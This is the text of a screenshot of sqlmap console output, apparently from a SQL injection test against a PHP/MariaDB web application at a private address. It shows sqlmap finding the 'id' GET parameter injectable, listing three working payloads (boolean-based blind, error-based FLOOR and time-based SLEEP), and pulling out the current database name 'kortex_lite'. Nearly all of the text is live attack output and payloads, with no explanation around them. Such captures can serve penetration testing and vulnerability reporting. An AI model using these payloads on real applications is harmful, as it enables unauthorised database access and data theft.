 管理员: C:\Windows\System32
[22:34:37] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:34:37] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:34:37] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:34:37] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:34:37] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
)' injectable
[22:34:37] [INFO] testing 'MySQL inline queries'
[22:34:37] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:34:37] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[22:34:38] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:34:38] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:34:38] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:34:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:34:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:34:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:34:48] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:34:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:34:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:34:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:34:48] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:34:49] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:34:49] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:34:49] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:34:49] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:34:50] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:34:50] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:34:50] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:34:50] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5436=5436) THEN 1 ELSE (SELECT 7458 UNION SELECT 3032) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 7703 FROM(SELECT COUNT(*),CONCAT(0x716b7a7071,(SELECT (ELT(7703=7703,1))),0x7176767671,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6828 FROM (SELECT(SLEEP(5)))Vuwv)
---
[22:34:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:34:50] [INFO] fetching current database
[22:34:50] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[22:34:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:34:50] [WARNING] your sqlmap version is outdated